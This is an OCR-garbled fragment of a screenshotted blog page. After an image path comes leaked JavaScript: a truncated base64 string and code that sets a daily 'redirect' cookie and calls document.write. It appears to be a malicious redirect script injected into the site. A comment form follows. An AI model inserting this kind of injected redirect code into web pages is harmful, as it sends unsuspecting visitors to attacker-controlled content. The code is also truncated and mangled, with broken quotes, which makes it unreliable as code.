
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
Leave a Reply
Your email address will not be published.
Required
fields are marked
*